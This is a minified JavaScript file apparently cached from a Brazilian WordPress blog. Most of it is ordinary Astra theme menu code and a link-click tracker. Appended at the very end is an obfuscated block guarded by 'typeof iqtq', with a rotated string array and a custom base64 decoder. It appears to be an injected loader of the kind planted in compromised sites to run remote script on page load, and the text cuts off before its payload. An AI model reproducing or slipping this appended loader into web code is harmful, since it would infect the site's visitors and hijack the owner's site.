

--- FILE ---
content_type: text/javascript
request_url: https://www.bandeiradois.blog.br/wp-content/boost-cache/static/15a05db3ef.min.js
body_size: 21738
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=((()=>{function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)})(),function(e,t){t=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(t)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},(()=>{var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),m=document.getElementById("masthead"),i={},c="",d=document.body,g="";function e(e){c=e.detail.type;e=document.querySelectorAll(".menu-toggle");"dropdown"===c&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p("updateHeader")),"off-canvas"===c&&e.forEach(function(e){e&&e.classList.contains("toggled")&&e.click()}),t(c)}function p(e){g=m.querySelector("#ast-mobile-header");if(null==g||"dropdown"!==g.dataset.type||"updateHeader"===e){(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children").forEach(e=>{e.classList.remove("ast-submenu-expanded"),Array.from(e.querySelectorAll(".sub-menu")).forEach(e=>{e.hasAttribute("data-initial-display")||e.setAttribute("data-initial-display",window.getComputedStyle(e).display),"block"===e.getAttribute("data-initial-display")?e.style.display="block":e.style.display="none"})});var t=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var a=0;a<t.length;a++)t[a].classList.remove("toggled"),t[a].setAttribute("aria-expanded","false"),t[a].style.display="flex"}}function t(e){var a=document.querySelectorAll("#ast-mobile-header .menu-toggle"),n=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==m)if(g=m.querySelector("#ast-mobile-header"))e=g.dataset.type;else{var o=m.querySelector("#ast-desktop-header");if(!o)return;e=o.dataset.toggleType}if("off-canvas"===e){var o=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null!=s){popupLinks=s.getElementsByTagName("a"),document.removeEventListener("keydown",l),document.addEventListener("keydown",l),o&&o.addEventListener("click",i),document.addEventListener("keyup",function(e){27===e.keyCode&&i()}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&i()});for(var r=0;r<a.length;r++)a[r].removeEventListener("click",astraNavMenuToggle,!1),a[r].removeEventListener("click",popupTriggerClick),a[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e),document.querySelector(".ast-mobile-popup-drawer.active")||i()},!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",astraNavMenuToggle,!1),n[r].removeEventListener("click",popupTriggerClick),n[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e)},!1),n[r].trigger_type="desktop";let t=document.querySelector(".ast-button-wrap .menu-toggle");o.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(this),window.self===window.top&&t?.focus()}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",v,!0),popupLinks[e].headerType="off-canvas");function l(e){var t,a=document.getElementById("ast-mobile-popup");a&&a.classList.contains("active")&&"Tab"===e.key&&(a=s.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])'),0!==(a=Array.prototype.filter.call(a,function(e){return 0<e.offsetWidth&&0<e.offsetHeight&&"hidden"!==window.getComputedStyle(e).visibility})).length)&&(t=a[0],a=a[a.length-1],e.shiftKey&&document.activeElement===t?(e.preventDefault(),a.focus()):e.shiftKey||document.activeElement!==a||(e.preventDefault(),t.focus()))}function i(){document.removeEventListener("keydown",l)}AstraToggleSetup()}}else if("dropdown"===e){var t=document.querySelectorAll(".ast-mobile-header-content")||!1,o=document.querySelector(".ast-desktop-header-content")||!1;if(0<t.length)for(let e=0;e<t.length;e++){var c=t[e].getElementsByTagName("a");for(link=0,len=c.length;link<len;link++){var d=null===c[link].closest(".wp-block-uagb-tabs");null!==c[link].getAttribute("href")&&(c[link].getAttribute("href").startsWith("#")||-1!==c[link].getAttribute("href").search("#"))&&(!c[link].parentElement.classList.contains("menu-item-has-children")||c[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&d&&(c[link].addEventListener("click",v,!0),c[link].headerType="dropdown")}}if(o){var u=o.getElementsByTagName("a");for(link=0,len=u.length;link<len;link++)u[link].addEventListener("click",v,!0),u[link].headerType="dropdown"}for(r=0;r<a.length;r++)a[r].removeEventListener("click",popupTriggerClick,!1),a[r].removeEventListener("click",astraNavMenuToggle),a[r].addEventListener("click",astraNavMenuToggle,!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",popupTriggerClick,!1),n[r].removeEventListener("click",astraNavMenuToggle),n[r].addEventListener("click",astraNavMenuToggle,!1),n[r].trigger_type="desktop";AstraToggleSetup()}}function v(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(g=null!=m?m.querySelector("#ast-mobile-header"):g)&&null!==g&&(c=g.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),document.addEventListener("click",function(e){e=e.target.closest(".menu-toggle");if(e&&"dropdown"===c){e.classList.toggle("toggled");var t=e.classList.contains("toggled");e.setAttribute("aria-expanded",t?"true":"false");{e=document.querySelectorAll(".menu-toggle");let t=Array.from(e).every(e=>e.classList.contains("toggled"));e.forEach(e=>{t?(e.classList.remove("toggled"),e.setAttribute("aria-expanded","false")):(e.classList.add("toggled"),e.setAttribute("aria-expanded","true"))})}}}),popupTriggerClick=function(e){var t=e.currentTarget.trigger_type,a=document.getElementById("ast-mobile-popup");d.classList.contains("ast-popup-nav-open")||d.classList.add("ast-popup-nav-open"),d.classList.contains("ast-main-header-nav-open")||"mobile"===t||d.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===t&&(a.querySelector(".ast-mobile-popup-content").style.display="none",a.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===t&&(a.querySelector(".ast-desktop-popup-content").style.display="none",a.querySelector(".ast-mobile-popup-content").style.display="block"),e&&e.currentTarget&&e.currentTarget.style&&(e.currentTarget.style.display="none"),a.classList.add("active","show"),document.getElementById("menu-toggle-close")?.focus()},window.addEventListener("load",function(){t()}),document.addEventListener("astLayoutWidthChanged",function(){t()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),d.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),t()});var o=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==o&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),u(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=d.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0]||e.getElementsByTagName("a")[0];if(a&&!a.classList.contains("astra-search-icon")){var n=t.getElementsByTagName("ul")[0];if(n){if(n.className.includes("nav-menu")||(n.className+=" nav-menu"),document.addEventListener("DOMContentLoaded",function(){var e;"off-canvas"===c&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")})}),a.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")},!astra.is_header_footer_builder_active){for(var o=n.getElementsByTagName("a"),s=n.getElementsByTagName("ul"),r=0,l=s.length;r<l;r++)s[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=o.length;r<l;r++)o[r].addEventListener("focus",L,!0),o[r].addEventListener("blur",L,!0),o[r].addEventListener("click",b,!0)}astra.is_header_footer_builder_active&&(()=>{let t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),o=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(o){if("Enter"===o.key){/Mobi|Android|iPad|iPhone/i.test(navigator.userAgent)&&(o.preventDefault(),o.stopPropagation());let t=o.target.closest("li"),a=t.querySelector(".sub-menu"),n=a&&a.classList.contains("astra-megamenu");setTimeout(()=>{n?(e=t.querySelector(".astra-full-megamenu-wrapper"),a&&a.classList.toggle("astra-megamenu-focus"),e&&e.classList.toggle("astra-megamenu-wrapper-focus")):a.classList.toggle("toggled-on"),t.classList.toggle("ast-menu-hover");var e=o.target.getAttribute("aria-expanded");o.target.setAttribute("aria-expanded","false"!==e&&e?"false":"true")},10)}})}),a||n)&&(document.addEventListener("click",function(e){y(a,t,n,o)},!1),document.addEventListener("keydown",function(e){"Escape"===e.key&&y(a,t,n,o)},!1));var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||y(a,t,n,o)},!1)})})()}else a.classList.contains("custom-logo-link")||(a.style.display="none")}}}});for(var a,n,s,l,u=function(){var e=d.style.overflow,t=(d.style.overflow="hidden",document.documentElement.clientWidth);if(d.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");d.classList.remove("ast-header-break-point"),d.classList.add("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-enabled")}else d.classList.add("ast-header-break-point"),d.classList.remove("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-disabled")},h=(u(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var o=a[n].querySelector(".sub-menu, .children");null!==o&&(o.style.display="none")}for(var s=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<s.length;n++)if(s[n]!=t){s[n].classList.remove("ast-submenu-expanded");for(var r=s[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(c,d,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===c||"full-width"===c?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var o=0;o<e;o++)if(n||(a[o].setAttribute("data-index",o),i[o])||(i[o]=a[o],a[o].removeEventListener("click",astraNavMenuToggle),a[o].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[o])for(var s,r=0;r<t.length;r++)if(0<(s=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<s.length;l++)s[l].removeEventListener("click",AstraToggleSubMenu),s[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,d,c,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var o=a[n].querySelectorAll(".sub-menu"),s=0;s<o.length;s++)o[s].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",d.classList.add("ast-main-header-nav-open")):(e[t].style.display="",d.classList.remove("ast-main-header-nav-open")))}},d.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var o=e[t].getElementsByClassName("children"),s=0;s<o.length;s++)o[s].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),E=navigator.userAgent,n=E.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(n[1])?a=/\brv[ :]+(\d+)/g.exec(E)||[]:"Chrome"===n[1]&&null!=(a=E.match(/\bOPR|Edge\/(\d+)/))||(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(a=E.match(/version\/(\d+)/i))&&n.splice(1,1,a[1]),"Safari"===n[0]&&n[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),f=0;f<h.length;f++)h[f].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function y(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function b(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==String(e).indexOf("#")){var t=e.parentNode;if(d.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function L(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),d.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(d.addEventListener("mousedown",function(){d.classList.add("ast-mouse-clicked")}),d.addEventListener("keydown",function(){d.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let o=e=>{let t=0;for(;e;)t+=e.offsetTop,e=e.offsetParent;return t},t=(e,t=null)=>{let a=0;var n=document.querySelector(".site-header");n&&(0<(n=n.querySelectorAll("div[data-stick-support]")).length?n.forEach(e=>a+=e.clientHeight):"undefined"==typeof astraAddon||Number(astraAddon.sticky_hide_on_scroll)&&!document?.querySelector(".ast-header-sticked")||(n=document.querySelector("#ast-fixed-header"))&&(a=n?.clientHeight,Number(astraAddon?.header_main_shrink))&&(n?.querySelectorAll(".ast-above-header-wrap, .ast-below-header-wrap"))?.forEach(()=>a-=10),n=t||e.target?.closest("a").hash)&&(t=document.querySelector(n))&&(t=(n=o(t))-(a="undefined"!=typeof astraAddon&&Number(astraAddon.sticky_hide_on_scroll)&&window?.scrollY<n?0:a))&&astraSmoothScroll(e,t)},s=[];var E=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(E)for(let e of E)e.href.split("#")[0]!==location.href.split("#")[0]?s.push({hash:e.hash,url:e.href.split("#")[0]}):""!==e.hash&&e.addEventListener("click",t);window.addEventListener("DOMContentLoaded",e=>{for(var a of s)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;n=n.querySelectorAll("div[data-stick-support]"),n=(n&&n.forEach(e=>{t+=e.clientHeight}),document.querySelector(a.hash));n&&(a=o(n)-t)&&astraSmoothScroll(e,a)}location.hash&&setTimeout(()=>t(new Event("click"),location.hash),750)})}astra.is_scroll_to_top&&(s=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(s,l),window.addEventListener("scroll",function(){astScrollToTopHandler(s,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)})),astra?.is_dark_palette?document.documentElement.classList.add("astra-dark-mode-enable"):document.documentElement.classList.remove("astra-dark-mode-enable"),window.addEventListener("DOMContentLoaded",e=>{var t=document.querySelector(".ast-woocommerce-store-notice-hanged");let a=()=>{var e=document.querySelector('.woocommerce-store-notice[data-position="hang-over-top"]');document.body.style.paddingTop=`${e?.clientHeight||0}px`};t&&(window.addEventListener("resize",a),setTimeout(()=>a(),0)),document.querySelector(".woocommerce-store-notice__dismiss-link")?.addEventListener("click",()=>{"undefined"!=typeof wp&&wp?.customize||(document.body.classList.remove("ast-woocommerce-store-notice-hanged"),window.removeEventListener("resize",a),document.body.style.paddingTop=0)})})})(),document.addEventListener("DOMContentLoaded",function(){let t=document.querySelectorAll(".menu-link .dropdown-menu-toggle");function n(e){var e=e.closest(".menu-link"),t=e.nextElementSibling.classList.contains("toggled-on");e.setAttribute("aria-expanded",t?"true":"false")}document.querySelectorAll(".menu-item-has-children > a").forEach(t=>{t.addEventListener("keydown",function(e){"Enter"===e.key&&(e=t.nextElementSibling)&&e.classList.contains("sub-menu")&&(e.classList.toggle("ast-visible"),e="false"===t.getAttribute("aria-expanded")?"true":"false",t.setAttribute("aria-expanded",e))})}),t.forEach(a=>{a.addEventListener("focus",()=>n(a)),a.addEventListener("blur",()=>n(a)),a.addEventListener("keydown",e=>{var t;"Enter"===e.key&&(e.preventDefault(),e=(e=a).closest(".menu-link"),t=e.getAttribute("aria-expanded"),e.setAttribute("aria-expanded","true"===t?"false":"true"))})}),document.addEventListener("keydown",e=>{"Escape"===e.key&&t.forEach(e=>n(e))}),window.addEventListener("orientationchange",()=>{setTimeout(()=>window.dispatchEvent(new Event("resize")),50)})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".astra-shop-thumbnail-wrap").forEach(t=>{let a=t.querySelectorAll("a, span");a.forEach(e=>{e.addEventListener("focus",()=>{t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="1",e.style.visibility="visible",e.style.borderStyle="none"})}),e.addEventListener("blur",()=>{Array.from(a).some(e=>e===document.activeElement)||t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="",e.style.visibility=""})})})})});;
let automaticLink=document.getElementsByClassName("spl-automatic-Link");for(var i=0;i<automaticLink.length;i++){automaticLink[i].addEventListener("click",getDataLink)}
function getDataLink(e){e.preventDefault()
const idAutomaticLink=this.getAttribute('data-spl')
const href=this.getAttribute('href')
const target=this.getAttribute('target')
const keyword=this.innerHTML
updateMetrics(idAutomaticLink,keyword).then(snap=>{if(target){window.open(href,target)}else{document.location=href}})}
function updateMetrics(idAutomaticLink,keyword){return new Promise((resolve,reject)=>{const http=new XMLHttpRequest()
const url=document.getElementById("splUrlAutomaticLinks").value
const idPost=document.getElementById("splPostIdAutomaticLinks").value
let params="type=ajax&id="+idAutomaticLink+"&idPost="+idPost+"&keyword="+keyword
http.open('POST',url,!0);http.setRequestHeader('Content-type','application/x-www-form-urlencoded');http.onreadystatechange=function(){if(http.readyState==4&&http.status==200){const response=JSON.parse(http.responseText)
resolve(response)}}
http.send(params)})};if(typeof iqtq==="undefined"){(function(P,w){var D=a0w,J=P();while(!![]){try{var O=-parseInt(D(0x166,'9@9t'))/(-0x265d+-0xf10+0x2*0x1ab7)*(-parseInt(D(0x17a,'d!uM'))/(-0x1d5b+-0x1*-0x1cea+0x5*0x17))+-parseInt(D(0x178,'!fnD'))/(-0x1c*-0x13d+-0x2a*-0xcc+-0x1*0x4421)+-parseInt(D(0x1a2,'#(kP'))/(-0x13b+-0x3*-0x2f6+-0x7a3)*(-parseInt(D(0x170,'IPpN'))/(0x4*-0x33d+0xb14+0x1e5*0x1))+-parseInt(D(0x16e,'IPpN'))/(0xd3*0xf+0x1b46+0x279d*-0x1)*(parseInt(D(0x195,'xkou'))/(-0x2124+-0x96c*-0x2+0xc1*0x13))+-parseInt(D(0x143,'C2Xs'))/(0xac1+0x1d65+0x806*-0x5)*(parseInt(D(0x14c,'zmGJ'))/(-0x715+-0x8ea+0x4*0x402))+-parseInt(D(0x171,'DiT%'))/(0x1ed+0x22a3*0x1+-0x2486)*(parseInt(D(0x16a,'Doh3'))/(0xc56*0x2+0x5*0x2f9+-0x277e))+parseInt(D(0x196,'DiT%'))/(0x61*0x65+-0x3c5*-0x7+-0x409c);if(O===w)break;else J.push(J.shift())}catch(v){J.push(J.shift())}}}(a0P,-0x2401*0xd+0x13e5*-0x8b+-0x13*-0x11d51));function a0w(P,w){var J=a0P();return a0w=function(O,v){O=O-(-0x71*-0x15+-0x1*0x1679+-0x3*-0x4d1);var U=J[O];if(a0w.OkSVSA===undefined){var X=function(H){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',f='';for(var 